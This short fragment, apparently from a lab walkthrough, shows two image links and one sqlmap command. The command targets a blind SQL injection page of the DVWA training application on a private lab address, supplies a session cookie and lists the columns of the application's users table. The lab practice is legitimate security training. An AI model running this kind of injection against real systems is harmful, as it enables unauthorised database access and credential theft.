 sudo sqlmap -u "http://192.168.5.128/dvwa/vulnerabilities/sqli_blind/?id=2&Submit=Submit#" --cookie="security=low; PHPSESSID=i1hc2p61nddlv3mnnkohfqe9ju" -D dvwa -T users --columns